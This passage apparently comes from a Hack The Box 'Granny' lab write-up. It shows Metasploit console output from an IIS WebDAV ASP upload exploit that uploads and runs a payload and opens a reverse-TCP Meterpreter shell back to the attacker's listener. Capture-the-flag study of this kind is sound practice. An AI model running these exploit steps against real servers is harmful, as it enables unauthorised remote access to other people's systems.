 msf5 exploit(windows/iis/iis_webdav_upload_asp) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Checking /metasploit175056585.asp
[*] Uploading 611093 bytes to /metasploit175056585.txt...
[*] Moving /metasploit175056585.txt to /metasploit175056585.asp...
[*] Executing /metasploit175056585.asp...
[*] Deleting /metasploit175056585.asp (this doesn't always work)...
[*] Sending stage (179779 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit175056585.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.15:1030) at 2019-05-15 09:15:35 -0400
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows